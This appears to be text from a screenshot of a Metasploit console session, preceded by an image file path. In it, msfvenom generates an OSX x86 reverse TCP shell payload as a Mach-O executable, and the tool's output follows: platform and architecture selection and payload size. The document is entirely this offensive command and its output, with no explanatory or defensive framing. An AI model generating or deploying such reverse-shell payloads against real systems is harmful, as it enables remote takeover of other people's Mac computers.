 msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes